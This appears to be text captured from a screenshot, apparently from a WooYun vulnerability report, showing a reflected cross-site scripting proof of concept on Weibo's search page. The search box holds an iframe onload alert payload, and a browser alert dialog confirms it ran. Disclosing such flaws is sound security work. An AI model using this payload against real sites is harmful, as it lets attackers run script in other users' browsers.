 微博 找人 图片 更多»
微博搜索
s.weibo.com
aa<iframe/onload=alert(/xss/)>
搜索
高级搜索 | 设置 | 搜索首页
综合热搜榜
1. 南派三叔 (87717)
2. 复旦大学 (80802)
3. 朱令 (60702)
4. 黄洋 (54373)
5. 波士顿 (52866)
6. 孙维 (47083)
7. 一毛不拔大师 (40704)
8. 王力宏 (37940)
9. 王菲 (35475)
10. 王石 (34311)
s.weibo.com 上的网页显示：
/xss/
确定
www.wooyun.org